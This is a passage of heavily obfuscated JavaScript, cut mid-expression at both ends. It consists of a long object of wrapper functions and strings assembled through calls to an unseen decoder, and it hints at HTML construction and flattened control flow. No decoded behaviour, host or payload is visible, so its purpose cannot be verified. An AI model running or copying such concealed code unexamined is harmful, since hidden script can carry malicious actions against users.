c,e,f,g){return b(c,e,f,g)},OmOeQ:function(b,c){return b(c)},kABsU:a(6476,"CxxD")+a(5337,"pLxM")+a(2787,"tEdc")+a(6388,"RiTZ")+a(3508,"nd!d")+a(6284,"nd!d")+a(5654,"s*i8")+a(5835,"bQ\x26m")+a(263,"ZlNp")+a(6330,"o%hj"),ZSmSF:a(4120,"M6M7")+a(1922,"LY4z")+a(1290,"Le9*")+"l",Zlghu:function(b,c,e){return b(c,e)},tBLUX:a(1943,"smIq")+a(3213,"(j8K")+a(6486,"fQfk")+a(4740,"o%hj")+a(4694,"[(dU")+a(5030,"WQfT")+a(4944,"nd!d")+a(5578,"4CNZ")+a(937,"@P$H")+a(6275,"n!BN")+a(4707,"RiTZ")+a(2714,"r)c)")+a(6549,
"K!wp")+a(5235,"D]o[")+"\x3e",hlAli:a(1580,"YuH2")+"e",nHUXw:a(4861,"[(dU"),iQtyX:function(b,c){return b+c},mNtqN:function(b,c){return b+c},hqloD:a(5968,"WQfT")+a(6251,"(C4\x26")+a(6053,"P^^A")+a(6321,"[(dU")+a(2657,"pLxM")+a(6491,"pDb0")+a(2050,"CxxD")+a(1084,"V$QJ")+a(4518,"@P$H")+a(1397,"4CNZ")+a(4721,"nd!d")+a(2782,"S78$")+a(5257,"BDI5")+a(5167,"tEdc")+a(1921,"URLV")+a(1904,"BDI5")+a(850,"V$QJ")+a(1193,"2dFv")+a(4828,"4YUS")+a(5702,"nd!d")+a(5770,"URLV")+a(4956,"n5(Z")+a(3861,"ZlNp")+a(6370,"n!BN")+
a(2897,"@P$H")+a(3683,"BDI5")+a(1077,"M6M7")+a(697,"Le9*")+a(723,"egE*")+a(5584,"o%hj")+a(4305,"2dFv")+a(815,"jdym")+a(4362,"URLV")+a(4435,"smIq")+a(866,"ZlNp")+a(2802,"[(dU")+a(6017,"V$QJ")+a(5476,"YuH2")+a(3996,"wdv*")+a(6208,"K!wp")+a(720,"pDb0")+a(1207,"r)c)")+a(227,"pLxM")+a(2103,"r)c)")+a(2631,"4CNZ")+a(4764,"S78$")+a(4867,"2dFv")+a(6336,"pLxM")+a(5145,"@P$H")+a(1130,"Le9*")+a(979,"smIq")+a(634,"CxxD")+a(6589,"fQfk")+a(5001,"wdv*")+a(505,"\x26ce5")+a(984,"bQ\x26m")+a(2692,"4CNZ")+a(3985,"TGHO")+
a(4463,"n!BN")+a(1472,"[(dU")+a(6286,"tEdc")+a(4345,"PZEL")+a(4930,"RiTZ")+a(6520,"CN8*")+a(4134,"RiTZ")+a(3496,"LDKb")+a(1030,"n!BN")+a(3055,"4YUS")+a(2855,"egE*")+a(1032,"4CNZ")+a(6527,"egE*")+a(6246,"TGHO")+a(1365,"4YUS")+a(6100,"LY4z")+a(4688,"smIq")+a(349,"CN8*")+a(6016,"MbP*")+a(3813,"Le9*")+a(5450,"YuH2")+a(4052,"Le9*")+a(310,"4YUS")+a(3340,"P^^A")+a(3802,"P^^A")+a(2321,"wdv*")+a(4094,"n5(Z")+a(3905,"Le9*")+a(1016,"]5mh")+a(1129,"]5mh")+a(1819,"dnB(")+a(3810,"CxxD")+a(3365,"n5(Z")+a(4202,"LY4z")+
a(2405,"n5(Z")+a(5313,"4CNZ")+a(2574,"CN8*")+a(3303,"K!wp")+a(1316,"Le9*")+a(5967,"URLV")+a(279,"P^^A")+a(6003,"P^^A")+a(390,"jdym")+a(3349,"M6M7")+a(2498,"nd!d")+a(5681,")kDj")+a(1268,"BDI5")+a(5704,"dpg*")+a(1133,"n!BN")+a(4687,"dnB(")+a(3031,"pLxM")+a(869,"n!BN")+a(1710,"4CNZ")+a(721,"BDI5")+a(1080,"smIq")+a(2018,"tEdc")+a(820,"RiTZ")+a(4439,"4YUS")+a(3617,"CN8*")+a(6116,"TGHO")+a(943,"RiTZ")+a(4768,"wdv*")+a(3877,"egE*")+a(3428,"n!BN")+a(3133,"TGHO")+a(3328,"(C4\x26")+a(305,"!zg6")+a(4540,"V$QJ")+
a(563,"n5(Z")+a(3366,"TGHO")+a(6181,"BDI5")+a(728,"TGHO")+a(1076,"@P$H")+a(3871,"M6M7")+a(1291,"tEdc")+a(3934,"X0#U")+a(2898,"CxxD")+a(5330,"CN8*")+a(4425,"TGHO")+a(3549,"ZlNp")+a(4231,"o%hj")+a(6346,"V$QJ")+a(5710,"bQ\x26m")+a(1192,"dnB(")+a(2192,"nd!d")+a(2739,"ZlNp")+a(6199,"LY4z")+a(823,"MbP*")+a(6490,"S78$")+a(3266,"MbP*")+a(5715,"Le9*")+a(5774,"M6M7")+a(3389,"4CNZ"),Zchxb:a(3477,"nd!d")+a(2791,"n5(Z")+a(6340,"CN8*")+a(3151,"pLxM")+a(1111,"pLxM")+a(4125,"n5(Z")+a(6447,"nd!d")+a(989,"CxxD")+a(5341,
"bQ\x26m")+a(1292,"4YUS")+a(2797,"LDKb")+a(6076,"dnB(")+a(3270,"D]o[")+a(2630,"o%hj")+a(3491,"LDKb")+a(5776,"S78$")+a(3253,"wdv*")+a(5939,"smIq")+a(1486,"CN8*")+a(2099,"YuH2")+a(3888,"wdv*")+a(1884,"[(dU")+a(2612,"K!wp")+a(1649,"TGHO")+a(2664,"dpg*")+a(4140,"o%hj")+a(5458,"4CNZ")+a(2429,"o%hj")+a(1550,"r)c)")+a(2382,"tEdc")+a(5307,"2dFv")+a(3246,"!7Nv")+a(2405,"n5(Z")+a(3909,"LDKb")+a(3340,"P^^A")+a(1964,"V$QJ")+a(5750,"smIq")+a(1739,"MbP*")+a(3254,"]5mh"),VLEyD:function(b,c){return b+c},hAKkQ:function(b,
c){return b+c},tGFPn:a(4127,"LDKb")+a(4293,"Le9*")+a(2990,"MbP*")+a(2250,"4YUS")+a(6399,"!7Nv")+a(5096,"pDb0")+a(3329,"P^^A")+a(5308,"URLV"),fjXDh:a(4863,"pDb0")+a(5365,"!7Nv")+a(3179,"pLxM")+a(5956,"2dFv")+a(1092,"LDKb")+a(1883,"n5(Z")+a(2088,"MbP*")+a(5696,"(j8K")+a(1536,"fQfk")+a(713,"CxxD")+a(6312,"tEdc")+a(940,"smIq")+a(2876,"dpg*")+a(5275,"BDI5")+a(2093,"WQfT")+a(240,"K!wp")+a(995,"BDI5")+a(422,"K!wp")+a(2829,"n5(Z")+a(2768,"n!BN")+a(3457,"YuH2")+a(4379,"dnB(")+a(5098,"(C4\x26")+a(4538,"o%hj")+
a(3212,"dpg*")+a(3483,"o%hj")+a(3568,"nd!d")+a(3102,"(C4\x26")+a(3426,"nd!d")+a(6161,"fQfk")+a(2796,"dnB(")+a(3896,"n5(Z")+a(980,"s*i8")+a(948,"X0#U")+a(6349,"(j8K")+a(378,")kDj"),WnHZY:a(3767,"o%hj")+"l",ggOPN:function(b,c){return b(c)},wmoOu:a(303,"jdym"),drrqg:function(b,c){return b+c},FSoWX:function(b,c){return b+c},scMwL:function(b,c){return b+c},wADlS:function(b,c){return b+c},NZeSH:function(b,c){return b+c},qvarU:function(b,c){return b+c},cJial:function(b,c){return b+c},IoDsd:a(832,"!zg6")+
a(3280,"BDI5"),LuKuF:a(3773,"fQfk")+a(744,"[(dU")+a(3182,"!7Nv")+a(2223,"URLV")+a(1012,"wdv*")+a(2199,")kDj")+a(4441,"o%hj"),HRQVq:a(4087,"4YUS")+a(1359,"URLV")+'\x3d"',eshDA:a(5910,"r)c)")+a(2197,"WQfT")+a(6482,"dnB(")+":",ZoXuu:function(b,c){return b+c},aCTwZ:function(b,c){return b+c},miknj:a(5487,"YuH2")+a(3239,"V$QJ")+a(4473,")kDj")+a(1839,"s*i8")+a(478,"dnB("),kygyJ:a(3629,"X0#U")+a(1617,"CxxD")+a(1013,"ZlNp")+a(2605,")kDj")+a(1684,")kDj")+'"',yRPyW:a(2476,"BDI5")+a(4977,"D]o[")+a(4968,"CxxD")+
":",snBzl:a(2392,"YuH2")+a(668,"M6M7"),cqFNb:a(3533,"WQfT")+a(3573,"n5(Z"),MfnAe:function(b,c){return b+c},rWLAh:function(b,c){return b(c)},ttuMV:function(b,c){return b===c},mRAzn:a(2139,"CN8*"),hXJQj:function(b,c){return b==c},OAsNn:function(b,c,e,f){return b(c,e,f)},FZhen:a(4903,"M6M7")+a(4781,"egE*")+a(719,"RiTZ"),cKfki:function(b,c){return b&&c},sUsLf:function(b,c){return b&&c},BNSiJ:a(5153,"@P$H"),VYfDc:function(b,c,e){return b(c,e)},KjDdT:function(b,c){return b+c},CVSgt:function(b,c){return b+
c},IuDAn:a(5323,"4YUS")+a(4126,"X0#U"),LexaE:function(b,c,e,f){return b(c,e,f)},vAZDl:function(b,c){return b(c)},OIYMt:function(b,c){return b&&c},gwnuH:function(b,c,e){return b(c,e)},CFEdV:a(4353,"4CNZ")+a(1578,"S78$"),QwqHw:function(b,c){return b!==c},ifBwu:a(5488,"2dFv"),yOVSC:a(2248,"nd!d")+a(1778,")kDj")+a(3798,"4CNZ")+a(3206,"(j8K")+a(4123,")kDj")+" ",WtQKm:a(2154,"egE*"),gsrda:function(b,c){return b===c},NzdNQ:a(821,"WQfT"),pdsfy:function(b,c,e,f){return b(c,e,f)},oDDTf:a(3833,"r)c)"),JFNEA:a(6355,
"4YUS"),yEwtc:function(b,c,e,f){return b(c,e,f)},pNucE:a(6514,"jdym"),JEFYu:function(b,c){return b===c},LkDDo:a(4024,"V$QJ"),PovLk:function(b,c){return b<c},blxFE:function(b,c,e){return b(c,e)},eNMre:a(942,"wdv*"),KJMBw:function(b,c){return b===c},ixLfe:a(460,"X0#U"),jnEeX:function(b,c){return b|c},GSLDq:function(b,c){return b!==c},AcFvr:a(2196,"s*i8"),SpSih:a(474,"wdv*"),WMjPK:function(b,c){return b||c},eVxib:function(b,c){return b(c)},ZCtFI:function(b,c){return b===c},RTYae:a(1227,"CN8*"),LTMKi:function(b,
c){return b!==c},YCcHB:a(617,"@P$H"),jZnhA:a(908,"@P$H")+a(3960,"tEdc")+a(3193,"@P$H"),Anqtg:a(926,"dnB(")+"H]",FVfYw:a(5179,"!zg6")+a(1460,"D]o["),eJZbR:a(1485,"(C4\x26")+a(4686,"ZlNp"),CBFaT:function(b,c,e,f){return b(c,e,f)},dhkVL:a(3403,"]5mh")+a(3642,"@P$H"),dNSLh:a(3856,"D]o[")+a(4253,"S78$")+a(603,"[(dU"),hspYz:a(3665,"V$QJ")+a(4102,"ZlNp")+a(5080,"r)c)"),lgXxd:a(5505,"S78$")+a(1566,"BDI5"),QueLr:a(3186,"!zg6")+a(2716,"wdv*")+a(1810,"2dFv"),mGUUp:function(b,c,e,f,g,h,k,n,m,l){return b(c,e,
f,g,h,k,n,m,l)},Sssll:function(b,c){return b==c},niqdg:a(1959,"WQfT"),jEntY:function(b,c){return b(c)},dBHXY:a(4186,"2dFv"),vNyZe:function(b,c){return b<c},afuAl:function(b,c,e,f,g,h,k,n){return b(c,e,f,g,h,k,n)},YxesJ:function(b,c){return b===c},vbVfA:a(1975,"URLV"),xtzxr:a(483,"ZlNp")+a(4979,"PZEL"),fioRL:a(5645,"wdv*"),RaVDC:function(b,c,e,f,g,h,k,n){return b(c,e,f,g,h,k,n)},yQjqI:function(b,c){return b+c},xSwCP:function(b,c){return b-c},vvMdj:function(b,c){return b<c},IuHfw:function(b,c,e,f,g,
h,k,n){return b(c,e,f,g,h,k,n)},fSUER:function(b,c){return b+c},yrqrt:a(6314,"jdym"),ORMuX:function(b,c){return b<c},FfJsW:function(b,c){return b==c},dyOSN:function(b,c){return b(c)},jXZEn:function(b,c){return b-c},xckaq:function(b,c){return b*c},smNWf:function(b,c){return b<=c},FGCuX:function(b,c){return b<c},YysWq:function(b,c){return b==c},FaBWM:a(4483,"K!wp"),afVfl:a(5849,"egE*")+a(3575,"fQfk")+a(2926,"n!BN")+a(5387,"n5(Z")+a(1137,"P^^A")+a(4485,"K!wp")+a(4491,"egE*")+a(4653,"YuH2")+a(1199,"wdv*")+
a(3363,"LY4z")+"|5",QrVYR:function(b){return b()},IvKTW:a(5239,"CN8*"),ywZdr:function(b,c){return b+c},gwRlI:function(b,c,e){return b(c,e)},PtwoF:function(b,c){return b+c},fqzhU:function(b,c){return b+c},wDVhW:function(b,c){return b+c},aaQEV:function(b,c){return b+c},aJaga:a(2660,"tEdc")+a(3222,"smIq")+"nt",Asgrm:function(b,c){return b+c},dcyqG:a(5794,"Le9*"),MfAwO:function(b,c,e){return b(c,e)},XCEGx:a(1743,"pLxM")+a(369,"CN8*"),RLDRp:function(b,c,e){return b(c,e)},DikLo:a(5344,"M6M7")+a(2022,"ZlNp"),
GEpIo:a(1723,"bQ\x26m"),zXtct:function(b,c){return b-c},NcaRx:function(b,c){return b<c},jJbAJ:function(b,c){return b<c},Btoms:a(2549,"egE*"),CLdJt:a(2950,"fQfk")+a(2232,"o%hj")+a(3415,"Le9*")+a(2149,"V$QJ")+a(2143,"MbP*")+a(1156,"jdym")+"0",bLJJg:function(b,c){return b(c)},AODrI:function(b,c,e,f,g,h,k,n,m,l){return b(c,e,f,g,h,k,n,m,l)},cMtSx:a(4886,"2dFv")+a(2885,"URLV")+a(766,"fQfk")+a(4539,"4YUS"),oWUnT:function(b,c){return b+c},AVYSC:a(3517,"CN8*")+a(2558,"]5mh"),KTSkC:function(b,c){return b(c)},
KTFDj:function(b,c){return b+c},fMIdT:a(5755,"D]o[")+a(2558,"]5mh"),NzQPY:a(5324,"WQfT"),kXKlA:a(2324,"TGHO")+a(4741,"V$QJ")+a(4840,"CN8*")+"x",FEPHd:a(5684,"MbP*"),hGssN:a(739,"o%hj"),yhPzC:a(3522,"o%hj"),HuLpC:function(b,c){return b(c)},oleTw:function(b,c){return b<c},oycSz:function(b,c){return b!==c},eWamv:a(3984,"TGHO")+"t",yOGNI:function(b,c){return b+c},MoAqn:function(b,c){return b&&c},sKufj:function(b,c){return b(c)},AZHpN:function(b,c){return b!==c},tPlZj:a(6516,"jdym"),vSUfF:a(4093,")kDj")+
a(846,"jdym"),OVohU:a(5474,"LY4z")+a(4232,"wdv*")+a(2609,"4YUS")+a(4029,"WQfT")+"e",KbjGr:function(b,c){return b(c)},uJJLy:function(b,c,e,f,g,h,k){return b(c,e,f,g,h,k)},rDTSW:a(6555,"(j8K"),pmVql:function(b,c,e,f){return b(c,e,f)},uZhva:a(686,"jdym"),PlVgA:a(2520,"4YUS"),uKqJS:function(b,c){return b+c},iUOPj:a(5551,"!zg6"),bymGZ:a(6216,"jdym"),byYLi:function(b,c){return b+c},MfjVE:function(b,c){return b+c},udcup:function(b,c){return b<c},HEoNS:a(1807,"BDI5"),PrLtL:function(b,c){return b!==c},cZCWz:function(b,
c){return b==c},mAQWf:function(b,c){return b*c},Tgrbg:function(b,c){return b<c},sVlLw:function(b,c){return b==c},sbTNL:function(b,c){return b<=c},TVRhy:function(b,c){return b<c},XSuMp:function(b,c){return b==c},MAHlD:function(b,c){return b==c},DNlAs:a(5246,"dpg*")+a(5863,"dpg*")+":",LvJIB:function(b,c){return b!=c},xYHJi:function(b,c){return b==c},WazJU:function(b,c){return b(c)},Kvlsj:function(b,c){return b+c},mvOHI:a(927,"MbP*")+a(6026,"ZlNp")+a(3422,"BDI5")+"r ",yRduX:function(b,c,e){return b(c,
e)},cqoRt:function(b,c){return b+c},GTsRB:function(b,c){return b+c},odSQw:a(455,"fQfk")+a(4131,"V$QJ")+a(2935,"V$QJ")+a(4152,"CxxD")+a(5958,"n5(Z"),McXIE:a(822,"@P$H")+a(2948,"P^^A")+a(2395,"P^^A")+a(4962,"URLV"),DJomi:a(3621,"]5mh"),tkcIJ:function(b,c){return b==c},KsOvX:a(3537,"(j8K")+a(2872,"r)c)")+"y ",WDozC:function(b,c){return b(c)},QALRW:function(b,c){return b(c)},gQPzV:function(b,c,e){return b(c,e)},RBYUU:function(b,c){return b(c)},hbUWb:a(6412,"jdym"),mFBTh:a(3142,"2dFv"),fWpSo:function(b,
c){return b+c},IYQRB:function(b,c){return b+c},aMzUx:a(6087,"CxxD"),tNjtv:a(3435,"dnB(")+a(1546,"CN8*")+a(581,"ZlNp")+"|6",eZByw:function(b,c){return b+c},iCITj:a(3256,"pLxM")+a(3709,"LDKb")+a(3978,"P^^A"),cFhnq:function(b,c){return b!==c},hWhws:a(521,"RiTZ"),hQkHA:function(b,c){return b===c},dmltc:a(2518,"4CNZ"),cfzKQ:function(b,c){return b===c},iWGvf:a(4182,"n5(Z"),bMbUj:function(b,c,e){return b(c,e)},hOvEy:function(b,c){return b+c},XqDRL:a(6159,"Le9*"),CWYDg:function(b,c){return b==c},OWDpu:a(1929,
"!7Nv"),rNyKO:a(5974,"D]o["),BWeYl:function(b,c,e,f){return b(c,e,f)},RdgeH:a(1544,"o%hj"),mmUMD:function(b,c){return b==c},IEBEw:a(3137,"CN8*")+a(1327,"!zg6")+a(1958,"V$QJ")+a(6595,"o%hj")+a(2057,"egE*")+a(1439,"egE*")+a(5926,"LDKb")+a(5002,"X0#U")+a(3307,"@P$H"),yKQHn:a(5663,"BDI5"),LfVnm:a(2774,"4CNZ")+a(3519,"\x26ce5")+a(637,"MbP*")+a(1109,"(C4\x26")+"o",DsFNx:a(3352,"LY4z")+a(2983,"V$QJ"),SRkpr:a(3927,"dnB(")+a(1106,"URLV"),KxTYs:a(2182,"\x26ce5")+a(3945,"n5(Z"),LghbN:function(b,c){return b(c)},
JtGfb:function(b,c){return b+c},fvpDb:function(b,c){return b+c},pyNpH:a(755,"X0#U")+a(360,"bQ\x26m")+"x",UAAWg:a(3899,"CxxD")+"d",dxjJS:a(3446,"K!wp")+"d",yVjuj:a(5398,"PZEL")+a(4741,"V$QJ")+a(4390,"K!wp")+a(6274,"MbP*")+a(451,"RiTZ")+"r",WtFlM:function(b,c){return b+c},fOZzd:a(4961,"r)c)")+a(827,"fQfk")+"x-",TbLjh:a(2377,"nd!d")+a(5064,"M6M7"),ysGGB:a(3681,"ZlNp")+a(3729,"LDKb")+a(3221,"pLxM")+a(3252,"\x26ce5")+a(1671,"CN8*"),ExRqk:a(3587,"CN8*")+a(3266,"MbP*")+a(1058,"dpg*")+a(997,"s*i8")+"e",stIQq:function(b,
c){return b+c},xfdmT:a(4526,"fQfk")+a(3331,"URLV")+a(4317,"egE*")+a(2065,"S78$")+a(6303,"PZEL"),UzEUk:a(5086,"!zg6")+a(1764,"egE*")+a(457,"o%hj")+a(5055,"LDKb"),tKbtX:function(b,c){return b+c},tTNAa:function(b){return b()},esTmi:function(b,c,e){return b(c,e)},orEFw:function(b,c){return b!==c},Whwdb:a(1530,"M6M7"),eTJcJ:function(b,c){return b!==c},MdBHs:function(b,c){return b<c},wuCJr:function(b,c){return b+c},gwzmi:function(b,c){return b in c},OyeBW:function(b,c,e,f){return b(c,e,f)},LGrZJ:a(3561,
"nd!d")+a(2593,"YuH2")+"1",HccFe:function(b,c){return b<c},XyYsq:function(b,c){return b+c},rykdT:a(1676,"YuH2")+a(5340,"TGHO")+a(4833,"dnB(")+"|3",Aesjw:function(b,c){return b+c},SRGwI:function(b){return b()},BKwhN:function(b,c){return b>c},GQMeQ:a(1465,"X0#U")+a(6334,"RiTZ")+a(5228,"r)c)")+a(4103,"[(dU"),fxJKu:a(5564,"jdym"),qacMI:a(5211,"!7Nv")+a(3358,"n5(Z")+a(6089,"D]o[")+a(750,"nd!d")+a(5925,"K!wp")+a(813,"ZlNp")+a(2038,"ZlNp")+a(6249,"RiTZ")+a(5688,"4CNZ")+a(3108,"MbP*")+a(2601,"4CNZ")+a(4713,
"!7Nv")+a(366,"URLV")+a(4773,"[(dU")+a(5266,"[(dU")+a(5411,"n!BN")+a(5611,"D]o[")+a(1395,"D]o[")+a(5933,"Le9*")+a(6267,"n!BN")+a(662,"!7Nv")+a(2955,"4YUS")+a(6064,")kDj")+a(2819,"BDI5")+a(1865,"]5mh")+a(2445,"(j8K")+a(5666,"PZEL")+a(3364,"nd!d")+a(4826,"ZlNp")+a(3492,"tEdc")+a(4652,"bQ\x26m")+a(3374,"YuH2")+a(3942,"4CNZ")+a(1928,"pLxM")+a(759,"pDb0")+a(3899,"CxxD")+a(5497,"(C4\x26")+a(5221,"@P$H")+a(3043,"ZlNp")+a(4668,"D]o[")+a(2003,"bQ\x26m")+a(609,"P^^A")+a(5348,"pDb0")+a(3609,"nd!d")+a(4697,"dpg*")+
a(1607,"nd!d")+a(3368,"YuH2")+a(4826,"ZlNp")+a(694,"@P$H")+a(5893,"(C4\x26")+a(1379,"n5(Z")+a(1667,"X0#U")+a(5523,"YuH2")+a(5707,"URLV")+a(1480,"[(dU")+a(2861,"!zg6")+a(5675,"4YUS")+a(6324,"@P$H")+a(6063,"[(dU")+a(5795,"MbP*")+a(1596,"[(dU")+a(3086,"pLxM")+a(703,"r)c)")+a(909,"\x26ce5")+a(6345,"egE*")+a(4352,"smIq")+a(2068,"fQfk")+a(1428,"s*i8")+a(2161,"URLV")+a(1083,"YuH2")+a(2267,"!zg6")+a(5964,"4CNZ")+a(2939,"D]o[")+a(4245,"bQ\x26m")+a(1458,"(j8K")+a(5911,"nd!d")+a(4762,"nd!d")+a(4842,"(C4\x26")+
a(270,"MbP*")+a(3424,"o%hj")+a(1638,"2dFv")+a(1702,"fQfk")+a(6229,"M6M7")+a(6320,"r)c)")+a(4637,"smIq")+a(1249,"(j8K")+a(1782,"]5mh")+a(2352,"PZEL")+a(985,"nd!d")+a(1415,"WQfT")+a(6305,"(C4\x26")+a(3865,"S78$")+a(2997,"4CNZ")+a(1259,"s*i8")+a(2737,"WQfT")+a(3936,"fQfk")+a(339,"o%hj")+a(5829,"dnB(")+a(4490,"4YUS")+a(1842,"!7Nv")+a(5915,"!zg6")+a(2900,"M6M7")+a(5612,"]5mh")+a(5135,"pDb0")+a(2051,"]5mh")+a(2686,"X0#U")+a(2528,"@P$H")+a(2331,"(C4\x26")+a(1726,"s*i8")+a(5039,"pDb0")+a(1969,"tEdc")+a(530,
"tEdc")+a(3409,"tEdc")+a(1833,"wdv*")+a(865,"4YUS")+a(2537,"jdym")+a(4433,"n!BN")+a(2921,"bQ\x26m")+a(2422,")kDj")+a(3851,"K!wp")+a(5471,"\x26ce5")+a(2198,"\x26ce5")+a(6032,"Le9*")+a(3163,"M6M7")+a(2920,"YuH2")+a(2700,")kDj")+a(4469,"ZlNp")+a(5793,"(C4\x26")+a(5370,"P^^A")+a(1576,"(j8K")+a(4696,")kDj")+a(469,"S78$")+a(1946,"!7Nv")+a(2288,"[(dU")+a(6299,"2dFv")+a(890,"bQ\x26m")+a(1363,"r)c)")+a(5923,"WQfT")+a(6574,"PZEL")+a(4396,"URLV")+a(6318,"4CNZ")+a(2314,"nd!d")+a(4614,"BDI5")+a(2515,"CN8*")+a(3543,
"CxxD")+a(3817,"dpg*")+a(3545,"S78$")+a(6483,"4YUS")+a(4502,"pDb0")+a(5285,"WQfT")+a(5904,"WQfT")+a(3563,"bQ\x26m")+a(2794,"[(dU")+a(611,"[(dU")+a(2110,"n!BN")+a(6029,"PZEL")+a(5802,"LY4z")+a(5759,"wdv*")+a(1988,"o%hj")+a(1850,"P^^A")+a(4319,"ZlNp")+a(2216,"[(dU")+a(3162,"(j8K")+a(6563,"(j8K")+a(2672,"CN8*")+a(5434,"Le9*")+a(4242,"CxxD")+a(1391,"bQ\x26m")+a(2195,"n!BN")+a(3126,"n5(Z")+a(5295,"nd!d")+a(5033,"CxxD")+a(2834,"MbP*")+a(458,"dnB(")+a(1918,"egE*")+a(6546,"S78$")+a(2723,"]5mh")+a(6247,"nd!d")+
a(6351,"URLV")+a(4032,"jdym")+a(2892,"2dFv")+a(6195,"LDKb")+a(2790,"LY4z")+a(3753,"\x26ce5")+a(316,"V$QJ")+a(732,"egE*")+a(6421,"WQfT")+a(2207,")kDj")+a(1545,"jdym")+a(1454,"4CNZ")+a(3084,"RiTZ")+a(5609,"BDI5")+a(5887,"\x26ce5")+a(1574,"pDb0")+a(2635,"S78$")+a(512,"tEdc")+a(936,"V$QJ")+a(5934,"\x26ce5")+a(1554,"LDKb")+a(3089,"BDI5")+(a(2550,"YuH2")+a(4168,"egE*")+a(459,"n5(Z")+a(627,"2dFv")+a(2770,"(j8K")+a(3741,"egE*")+a(4663,"S78$")+a(433,"jdym")+a(3296,"LY4z")+a(5857,"TGHO")+a(4647,"dnB(")+a(5455,
"2dFv")+a(6561,"tEdc")+a(2663,"4YUS")+a(3764,"]5mh")+a(1208,"LY4z")+a(3701,"s*i8")+a(3158,"CN8*")+a(792,"TGHO")+a(3524,"r)c)")+a(5765,"n5(Z")+a(971,"egE*")+a(1860,"]5mh")+a(3644,"RiTZ")+a(6114,"!7Nv")+a(6014,"o%hj")+a(5506,"o%hj")+a(286,"nd!d")+a(3732,"tEdc")+a(1820,"tEdc")+a(4985,"X0#U")+a(3264,")kDj")+a(2507,"X0#U")+a(3862,"V$QJ")+a(1718,"2dFv")+a(3177,"CxxD")+a(3018,"nd!d")+a(4163,"4CNZ")+a(711,"@P$H")+a(2732,"D]o[")+a(6004,"!zg6")+a(2496,"(C4\x26")+a(6012,"n5(Z")+a(2735,"LY4z")+a(3636,"Le9*")+
a(726,"D]o[")+a(6308,"4CNZ")+a(3872,"2dFv")+a(1081,"!zg6")+a(3506,"[(dU")+a(3968,"bQ\x26m")+a(3569,"smIq")+a(444,"TGHO")+a(3264,")kDj")+a(3177,"CxxD")+a(5823,"bQ\x26m")+a(4534,"(j8K")+a(5637,"bQ\x26m")+a(1432,"[(dU")+a(840,"bQ\x26m")+a(5075,"fQfk")+a(6201,"LDKb")+a(6508,"X0#U")+a(2594,"2dFv")+a(6012,"n5(Z")+a(6304,"s*i8")+a(4110,"LY4z")+a(6572,"nd!d")+a(3376,"pDb0")+a(1172,"!zg6")+a(4338,"S78$")+a(2455,"ZlNp")+a(6217,")kDj")+a(2080,"PZEL")+a(3211,"(C4\x26")+a(4496,"egE*")+a(5586,"LY4z")+a(4527,"LY4z")+
a(5982,")kDj")+a(1963,"[(dU")+a(4666,"4CNZ")+a(2807,"fQfk")+a(429,"X0#U")+a(1E3,"pLxM")+a(4156,"egE*")+a(829,"nd!d")+a(5912,"tEdc")+a(4772,"ZlNp")+a(4250,"URLV")+a(1610,"CN8*")+a(1584,"tEdc")+a(5058,"@P$H")+a(626,"P^^A")+a(3719,"D]o[")+a(3456,"dnB(")+a(2702,"URLV")+a(5406,"nd!d")+a(5990,"TGHO")+a(2836,"!7Nv")+a(3238,"(j8K")+a(6171,"n5(Z")+a(3620,"]5mh")+a(6317,"[(dU")+a(1335,"PZEL")+a(6384,"pDb0")+a(3604,"CN8*")+a(826,"MbP*")+a(4164,"X0#U")+a(4918,"[(dU")+a(4112,"P^^A")+a(6430,"s*i8")+a(6553,"V$QJ")+
a(4338,"S78$")+a(3655,"pLxM")+a(4693,"MbP*")+a(4073,"2dFv")+a(5317,"4CNZ")+a(597,"!7Nv")+a(6177,"S78$")+a(6105,"]5mh")+a(618,"LDKb")+a(4774,"YuH2")+a(4555,"s*i8")+a(1870,"s*i8")+a(258,"s*i8")+a(1501,"wdv*")+a(1317,"ZlNp")+a(5240,"bQ\x26m")+a(4429,"ZlNp")+a(4211,"CxxD")+a(638,"M6M7")+a(6041,"jdym")+a(5983,"jdym")+a(2569,"jdym")+a(2012,")kDj")+a(5519,"o%hj")+a(3476,"D]o[")+a(3145,"MbP*")+a(716,"tEdc")+a(1372,"LDKb")+a(2200,"s*i8")+a(1623,"S78$")+a(4511,"pLxM")+a(409,"[(dU")+a(4594,"BDI5")+a(5382,"P^^A")+
a(2839,"pDb0")+a(2841,"fQfk")+a(4794,"4CNZ")+a(4756,"URLV")+a(4652,"bQ\x26m")+a(6112,"[(dU")+a(4868,"s*i8")+a(2778,"ZlNp")+a(6176,"jdym")+a(2921,"bQ\x26m")+a(4373,"jdym")+a(408,"2dFv")+a(2982,"!zg6")+a(1836,"fQfk")+a(5577,"4CNZ")+a(1694,"X0#U")+a(5570,"P^^A")+a(6085,"URLV")+a(4355,"4YUS")+a(3950,"CxxD")+a(3763,"YuH2")+a(949,"dnB(")+a(3672,"tEdc")+a(2146,"WQfT")+a(4736,"ZlNp")+a(4507,"CxxD")+a(1999,"YuH2")+a(4854,"r)c)")+a(2636,"LDKb")+a(5767,"PZEL")+a(4853,"LY4z")+a(5657,"V$QJ")+a(5620,"tEdc")+a(1549,
"dpg*")+a(1885,"P^^A")+a(2247,"YuH2")+a(3239,"V$QJ")+a(5690,"dpg*")+a(4247,"BDI5")+a(974,"fQfk")+a(3239,"V$QJ")+a(2188,"M6M7")+a(4269,"MbP*")+a(5799,"LDKb")+a(6433,"D]o[")+a(5230,"!7Nv")+a(3636,"Le9*")+a(5757,"dpg*")+a(574,"V$QJ")+a(1591,"\x26ce5")+a(4950,"4YUS")+a(5094,"CN8*")+a(3824,"LDKb")+a(4517,"tEdc"))+(a(2653,"WQfT")+a(1189,"TGHO")+a(3682,"CN8*")+a(1898,"Le9*")+a(690,"4YUS")+a(4129,"MbP*")+a(1984,"s*i8")+a(6045,"fQfk")+a(6008,"!zg6")+a(6263,"4CNZ")+a(4852,"PZEL")+a(3975,"[(dU")+a(6450,"s*i8")+
